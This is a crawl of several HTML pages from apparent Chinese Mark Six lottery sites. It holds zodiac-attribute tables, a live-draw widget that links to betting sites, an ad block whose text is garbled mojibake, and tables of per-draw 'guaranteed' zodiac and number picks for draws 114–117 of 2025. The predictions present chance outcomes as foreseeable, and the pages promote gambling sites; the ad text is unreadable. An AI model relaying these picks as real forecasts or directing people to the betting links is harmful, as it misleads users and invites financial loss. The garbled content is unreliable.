     <td style="font-size: 10pt" height="19" width="839" colspan="14" bgcolor="#FFFFFF"><font color="#800000" size="2"> 五行生肖属性:</font><font color="#ff00ff" size="2">【金肖】</font><font color="#800000" size="2">猴鸡 </font><font color="#ff00ff" size="2"> 【木肖】</font><font color="#800000" size="2">虎兔 </font><font color="#ff00ff" size="2"> 【水肖】</font><font color="#800000" size="2">鼠猪 </font><font color="#ff00ff" size="2"> 【火肖】</font><font color="#800000" size="2">蛇马 </font><font color="#ff00ff" size="2"> 【土肖】</font><font color="#800000" size="2">牛羊龙狗</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" height="19" width="61" align="middle" bgcolor="#FFFFFF"><font color="#ff0000" size="2"> 三六合</font></td> 
     <td style="font-size: 10pt" height="19" width="839" colspan="14" bgcolor="#FFFFFF"><font color="#ff00ff" size="2"> 三合生肖</font><font color="#000000" size="2">:鼠龙猴、牛蛇鸡、虎马狗、兔羊猪。</font><font color="#0000ff" size="2">　</font><font color="#ff00ff" size="2">六合生肖</font><font color="#000000" size="2">:鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" colspan="15" align="left"><font size="2"> 四季生肖属性:【<font color="#ff00ff">春天生肖:</font>虎兔龙, <font color="#ff00ff"> 夏天生肖:</font>蛇马羊,<font color="#ff00ff">秋天生肖:</font>猴狗鸡, <font color="#ff00ff"> 冬天生肖:</font>鼠牛猪。】</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" height="19" colspan="15" align="left" bgcolor="#FFFFFF"><font size="2"> 十二代号属性:【<font color="#ff00ff">两大君王:</font>龙虎</font><font color="#ff0000" size="2">　</font><font size="2"><font color="#ff00ff">两大恶人:</font>鼠猴</font><font color="#ff0000" size="2">　</font><font size="2"><font color="#ff00ff">四大美女:</font>兔蛇羊鸡 <font color="#ff00ff">四大家臣:</font>牛马猪狗】</font></td> 
    </tr> 
    <tr> 
     <td width="100%" colspan="15" style="padding: 0;line-height: 0" align="middle">
		<img border="0" src="./tu1/foot_ad.gif" width="440" height="22"></td> 
    </tr> 
   </tbody> 
  </table> 
<!-- 生肖结束 -->
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
   <table border="0" cellpadding="0" width="920" style="border-collapse: collapse" bgcolor="#FFFFFF">
    <tbody>
	<tr>
		<td align="center" height="38">
		<font face="SimSun" style="font-size: 11pt">
		免责声明:国内人士请遵照中华人民共和国相关法律,切勿参与赌博触犯法例,在任何情况下引致触犯所属地区之法律,网友须自行承担一切责任。<br>
		浏览者或使用者须自行承担有关责任,本网站恕不负责。未满十八岁之人士,一律不得进行投注,亦不可购买陆合彩。<br>
		澳门赛马会（又名：凼仔赛马场）是中国澳门最大私营机构之一位于中国澳门凼仔填海区,于1979年初开幕<br>
        前身为澳门赛马车会。澳门赛马会前身为澳门马车会,一九八九年赛马会易手并发展成为举办平地赛马之澳门赛马会<br>
        于该年九月十日举行第一次平地赛事<br>
        澳门十二生肖论坛<font face="Book Antiqua" style="font-weight:700" color="#FF0000">www.838399.com</font>·版权所有 
		不得转载&copy; 2010-2030
		</td>
	</tr>
    </tbody>
   </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_144.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 以下勿动 -->
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.95818.bet/kj/am/e/
body_size: 1493
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title></title>
<style> 
BODY {
	font-family:Tahoma;PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
.list{font-size:50px; font-weight:bold; text-align: center; background-color: #ffffff;}
.m0{border:0px #999 solid;}
.m1{font-size:24px; background:#FFFFFF; color:#666666; font-family:'微软雅黑';}
.o{border:5px solid #e3e3e3}
.box{ 	width: 80%;
	height: 100%;
	padding: 10px 10px 10px}.line{padding:10px 0;font-size:14px}.msg .line a{color:#ff0}.clipinner{position:relative}.clipboardswf{position:absolute;left:0;top:0}.STYLE3 

{font-size: 16px}
.f{padding:0px 3px; height:30px; line-height:30px; font-size:13px;color: #ff0000;}
.f input{ vertical-align:middle}
.nom{position:relative}
.nom a{color:#0000ff; text-decoration:none; padding-left:8px}
.nom a:hover{color:#FF0000; text-decoration:underline}
#wait_text{ color:#009900}
.clipinner {position:relative;}
.clipboardswf {position:absolute; left:0; top:0;}
</style>
</head>
<body onselectstart="return(false);" oncontextmenu="return(false);">
<noscript>
<iframe src="*.htm"></iframe>
</noscript>
<textarea readonly="readonly" id="shareInfo" name="shareInfo" style="display:none;"></textarea>
<table width="100%" border="0" cellpadding="3" class="list">
  <tr>
    <td width="160" height="122"><div style="background:orange;font-size:18px;padding-right:2px;height:30px;line-height:30px;font-weight:bold"><font color="#ffffff"><a target=_blank href="https://www.18677g.com/1135" style="text-decoration:none;">特码58倍</a></font></div><span id="q">000</span>期</td>
    <td><div id="w1" class="box"><div id="m1" class="m0"></div><div id="m1x" class="m1"></div></div></td>
    <td><div id="w2" class="box"><div id="m2" class="m0"></div><div id="m2x" class="m1"></div></div></td>
    <td><div id="w3" class="box"><div id="m3" class="m0"></div><div id="m3x" class="m1"></div></div></td>
    <td><div id="w4" class="box"><div id="m4" class="m0"></div><div id="m4x" class="m1"></div></div></td>
    <td><div id="w5" class="box"><div id="m5" class="m0"></div><div id="m5x" class="m1"></div></div></td>
    <td><div id="w6" class="box"><div id="m6" class="m0"></div><div id="m6x" class="m1"></div></div></td>
    <td>+</td>
    <td><div id="w7" class="box"><div id="s1" class="m0"></div><div id="s1x" class="m1"></div></div></td>
  </tr>
</table>
	<table width="100%" border="0" class="f" bgcolor="#a4e0d8">
		<tr>
			<td width="300">第<span id="nextQiShu" style="color:#FF0000"></span>期开奖时间：<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" 

style="color:#FF0000"></span>日 星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span></td>
			<td width="300">
				<div class="nom">
		  		<a href="https://www49469.com/"  target="_blank">【开奖记录】</a>
                <a href="https://amshiershengxiao-252627.xyz/#dh0033#kj"  target="_blank"><font color="#FF00FF">【平特一肖】</font></a>
				<a id="clipinner1" type="button"  href="javascript:copyCode('shareInfo');" title="点击复制">点击复制开奖</a>
				</div>
			</td>
    		<td align="right" ><span id="wait_text">请等待</span>&nbsp;&nbsp;&nbsp;如果自动更新失败，请<a href="javascript:window.location.reload();"><font color="#FF0000">刷新</font></a></td>
		</tr>
	</table>
<div id=tmpinfo style="display:none;"></div>
</body>
<script src="static/js/jquery.min.js"></script>
<script src="static/js/bm.js"></script>
</html>



--- FILE ---
content_type: text/html
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/wtgg.htm
body_size: 887
content:








<style type="text/css">
			#wzzz ul li:nth-child(odd) {
			    border-right: 1px solid #DDDDDD;
			}
			#wzzz{width: 100%;
			    height: 360px;
				}
			#wzzz ul li{
				width: 100%;
				 height: 60px;
				border-bottom: 1px solid #DDDDDD;
				 float: left;
				 box-sizing: border-box;
					list-style: none;
			}
			#wzzz #wztp{
				height: 50px;
				float: left;
				margin-left: 10px;
			}
			#wzzz #wztp img{
				height: 100%;
				margin-top: 5px;
			}
			#wzzz #wzwzz{
				float: left;margin-left: 20px;text-align: center;
			}
			#wzzz #wzwzz .wzz1{
				margin: 0; margin-top: 10px;color: black;font-size: 18px;
			}
			#wzzz #wzwzz .wzz2{
				margin: 0;font-size: 12px;color: #808080;
			}
				</style>
<div id="wzzz" style="background:#FFFFFF; ">
	<ul style="padding:0;border-top:1px solid #DDDDDD;width:100%;height:100%;">
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
				<img src="../tu1/1.gif" />
				</a> 
			</div>
		<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">95����Ů���ɼ�10��</font> </a>
				</p>
				<p  class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">ֻ��100Ԫˢ��20������</font> </a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<font color="#000000">����鿴</font> </a>
			</p>
		</li>
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<img src="../tu1/2.gif" /> 
				</a> 
			</div>
			<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">�����ٸ��Լ�һ���ڼ�</font> </a>
				</p>
				<p class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">����ҹ���ֳ�ϲ��76��</font> </a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">����鿴
			 
				</a>
			</p>
		</li>
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<img src="../tu1/3.gif" /> 
				</a> 
			</div>
			<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">���������������Ҽƻ�</font> </a>
				</p>
				<p class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">�������������Ⱦ���椣�</font> </a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">����鿴
			 
				</a>
			</p>
		</li>
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<img src="../tu1/4.gif" /> 
				</a> 
			</div>
			<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">80���ѻ鸾Ů�ڼ�����
				</font></a>
				</p>
				<p class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">ÿ���������׬5��!
				</font></a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">����鿴
			 
				</a>
			</p>
		</li>
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<img src="../tu1/5.gif" /> 
				</a> 
			</div>
			<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">ũ��С�ÿ�����ȥ��ע</font> </a>
				</p>
				<p class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">��ׯ�����ž�����</font> </a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">����鿴
			 
				</a>
			</p>
		</li>
		<li>
			<div id="wztp">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
				<img src="../tu1/6-1.gif" /> 
				</a> 
			</div>
			<div id="wzwzz">
				<p class="wzz1">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#000000">��ҹ�ٸ�ϲ��168��Ԫ</font> </a>
				</p>
				<p class="wzz2">
					<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">
					<font color="#808080">���������������
				</font></a>
				</p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;">
				<a target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm" style="text-decoration: none">����鿴
			 
				</a>
			</p>
		</li>
	</ul>
</div>


--- FILE ---
content_type: text/html
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/xg.html
body_size: 4284
content:

<html>
<head>
<meta http-equiv="Content-Language" content="zh-cn">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>香港资料专区</title>
</head>

<body>
				
				<div align="center">

					<table border="1" width="902" style="border-collapse: collapse" id="table27" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							117期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第117期开奖结果：00-00-00-00-00-00-特:00</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">羊蛇龙鼠鸡牛虎兔猴</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[单数+牛兔]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">马</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">羊蛇龙鼠鸡牛</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[野兽+鸡牛]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">7尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">羊蛇龙鼠</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+红波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">水行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">羊蛇</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[2547893]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">14-18</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">羊&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[猴猴-虎虎]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">2</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

																		
				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

				<div align="center">

					<table border="1" width="902" style="border-collapse: collapse" id="table28" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							116期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第116期开奖结果：45-07-15-04-46-21特:24</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">牛狗龙鼠羊兔鸡猪<span style="background-color: #FFFF00">马</span></font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">双数</span>+鸡猪]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">羊</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">牛狗龙鼠羊兔</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+鼠龙]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">3尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">牛狗龙鼠</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+蓝波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">土行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">牛狗</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[385<span style="background-color: #FFFF00">4</span>709]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">22-26</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">牛&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">鸡鸡-马</span>马]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">4</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table26" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							11<span lang="vi">5</span>期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第11<span lang="vi">5</span>期开奖结果：39-43-06-07-27-36特:01</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鸡狗羊兔虎龙牛猴<span style="background-color: #FFFF00">蛇</span></font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">单数</span>+虎狗]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">猪</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鸡狗羊兔虎龙</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[家禽+龙猴]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">0尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鸡狗羊兔</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+<span style="background-color: #FFFF00">红波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">木行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鸡狗</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[24587<span style="background-color: #FFFF00">1</span>0]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">14-18</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鸡&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[羊羊-狗狗]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">2</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table24" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							114期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
